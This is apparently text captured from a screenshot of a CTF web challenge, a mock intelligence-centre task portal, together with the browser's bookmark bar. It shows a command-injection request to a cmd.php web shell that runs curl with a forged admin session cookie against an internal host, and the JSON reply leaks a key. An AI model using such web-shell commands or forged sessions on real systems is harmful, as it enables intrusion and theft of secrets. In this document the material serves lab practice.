 https://task.ctfer.com/#/main
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
East Asia Mission Intelligence Centre
Task List
Message
Administrator
Server Info
List Completed Task File
Download Task File
Logout
User Info
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL =curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z8GZPw.oghi9Bx5tY2_9wiz02eJ9RUdxP4" http://172.2.237.6:8888/key Download Task File
Download Task File Detail
http://172.2.237.5/cmd.php?0=curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z8GZPw.oghi9Bx5tY2_9wiz02eJ9RUdxP4" http://172.2.237.6:8888/key
{
"key": "key = \"4f5d1d5d-1d5d-1d5d1d5d1d5d\"",
"message": "key"
}
request
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
response